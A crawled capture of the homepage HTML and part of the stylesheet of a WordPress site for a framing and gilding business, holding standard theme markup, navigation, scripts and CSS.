

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://christinaledergilding.com/?search_id-14400-5656164
body_size: 6390
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<script type="text/javascript" src="https://www.bugherd.com/sidebarv2.js?apikey=xrytcxoecs8piszohreyxw" async="true"></script>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/ZapfinoExtraLT-One.eot" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/ZapfinoExtraLT-One.ttf" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/ZapfinoExtraLT-One.woff" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/ZapfinoExtraLT-One.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/OPTIPaulDavid.eot" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/OPTIPaulDavid.ttf" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/OPTIPaulDavid.woff" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/fonts/zapfino/OPTIPaulDavid.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="profile" href="http://gmpg.org/xfn/11" />


	<link rel="pingback" href="http://christinaledergilding.com/xmlrpc.php" />
	<!--[if lt IE 9]>
<script src="http://christinaledergilding.com/wp-content/themes/christina-leder/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>christina-leder &#8211; Framing and Gilding</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="christina-leder &raquo; Feed" href="http://christinaledergilding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="christina-leder &raquo; Comments Feed" href="http://christinaledergilding.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://christinaledergilding.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchristinaledergilding.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://christinaledergilding.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchristinaledergilding.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-min-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/jquery.mCustomScrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='revolution-style-css' href='http://christinaledergilding.com/wp-content/themes/christina-leder/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://christinaledergilding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://christinaledergilding.com/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://christinaledergilding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://christinaledergilding.com/" />
<link rel='shortlink' href='http://christinaledergilding.com/' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://christinaledergilding.com/wp-content/uploads/2021/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="http://christinaledergilding.com/wp-content/uploads/2021/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://christinaledergilding.com/wp-content/uploads/2021/05/favicon.ico" />
<meta name="msapplication-TileImage" content="http://christinaledergilding.com/wp-content/uploads/2021/05/favicon.ico" />
<script>
	var adminurl = 'http://christinaledergilding.com/wp-admin/admin-ajax.php ';
	var tempurl = 'http://christinaledergilding.com/wp-content/themes/christina-leder';
</script>

</head>

<body class="home wp-singular page-template page-template-page-home page-template-page-home-php page page-id-19 wp-theme-christina-leder single-author">
		
	<div id="page" class="hfeed site">
		<div class="wrapper">
			<div class="wrap-container">
				<div class="container">
				<header id="masthead" class="site-header">
					<!-- top header start --> 
										<!-- top header end -->
										<div class="main-header">
						<div class="row">
							<div class="header-main">
								<!--  -->
																	<a href="http://christinaledergilding.com" title="christina leder framing and gifting" class="logo"><img src="http://christinaledergilding.com/wp-content/uploads/2021/05/logo.png" alt=""></a>
																<!-- hamburger start -->
								<div class="hamburger hamburger--3dxy-r">
									<div class="hamburger-box">
										<div class="hamburger-inner"></div>
									</div>
								</div>
								<!-- hamburger end -->
								<nav id="site-navigation" class="top-nav main-navigation my-auto">						
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://christinaledergilding.com/about/">About</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://christinaledergilding.com/frames/">Frames</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="http://christinaledergilding.com/our-clients/">Our Clients</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://christinaledergilding.com/galleries/">Galleries</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://christinaledergilding.com/painters/">Painters</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://christinaledergilding.com/private-clients/">Private Clients</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://christinaledergilding.com/contact/">Contact</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							
						</div>
					</div>
				</header><!-- #masthead -->

	<div class="home-wrap">
				<div class="home-main"><figure><img src="http://christinaledergilding.com/wp-content/uploads/2021/05/home.jpg" alt=""/></figure></div>
		</div>
	<!-- .container -->
	</div>
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
								</div>	
	</footer><!-- #colophon -->
</div>
</div>
</div><!-- #page -->
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"http://christinaledergilding.com/wp-content/themes/christina-leder","siteUrl":"http://christinaledergilding.com","tagline":"Framing and Gilding","ajax_url":"http://christinaledergilding.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/slick-carousel.min.js" id="slick-carousel.min-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/jquery.mCustomScrollbar.concat.min.js" id="jquery.mCustomScrollbar.concat.min-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/jquery.magnific-popup.min.js" id="jquery.magnific-popup.min-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/theme-main.js" id="theme-main-js-js"></script>
<script type="text/javascript" src="http://christinaledergilding.com/wp-content/themes/christina-leder/assets/js/general.js" id="general-js-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/christina-leder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://christinaledergilding.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://christinaledergilding.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://christinaledergilding.com/wp-content/themes/christina-leder/assets/css/main.css
body_size: 4699
content:


/*.site-header {background: #007bff;color: #ffffff;position: relative;z-index: 200;}*/

 .site-header .top-header {background: #212529;color: #ffffff;}
 .site-header .top-header a {color: #fff;cursor: pointer;}
 .site-header .top-header a:hover {color: #fff;text-decoration: none;}
.utility-nav {padding-top: 10px;padding-bottom: 10px;}
.utility-nav a {font-size: 18px;}
.utility-nav a:hover {color: #4ecfcc;}
.social-listing ul {margin-bottom: 0;}
.social-listing ul li {display: inline-block;vertical-align: middle;margin-left: 5px;margin-bottom: 0;}
.social-listing ul li a {padding: 5px;display: block;color: #333;}
.social-listing ul li a span {line-height: 1.25em;}
.social-listing ul li a span:before {content: '|';display: inline-block;vertical-align: baseline;line-height: 1em;margin: 0 5px 0 -8px;color: #fff !important;
opacity: 0.2;}.social-listing ul li a:hover {color: #4ecfcc;}
.social-listing ul li a:hover:before {content: '|';display: inline-block;vertical-align: baseline;line-height: 1em;margin: 0 5px 0 -8px;color: #fff !important;
opacity: 0.2;}.social-listing ul:first-child span:before {display: none;}
.social-listing ul:first-child a:hover span:before {display: none;}
.social-listing .fa-social {font-size: 14px;background: #3fadaa;border: 0px solid #3fadaa;color: white;height: 32px;line-height: 32px;text-align: center;
  width: 32px;border-radius: 100%;position: relative;}
.social-listing .fa-social:hover {color: #3fadaa;background: #fff;}
.social-listing .fa-social a {position: absolute;top: 0;width: 100%;height: 100%;display: block;}
.social-listing ul li[class^=icon], .social-listing ul li.fa {width: 30px;height: 30px;border: 1px solid #fff;border-radius: 100%;background: #fff;
  color: #333;line-height: 30px;}
